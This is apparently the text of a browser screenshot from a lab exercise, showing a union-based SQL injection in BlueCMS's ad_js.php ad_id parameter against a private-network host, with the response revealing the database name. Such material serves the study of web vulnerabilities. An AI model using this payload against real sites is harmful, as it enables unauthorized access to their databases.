 不安全 | 192.168.184.1:801/bluecms/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,database()#
Elements Console Sources Network Performance Memory Application Security Audits HackBar
••<!--
document.write("bluecms");
--> == $0
<html>
<head></head>
<body></body>
</html>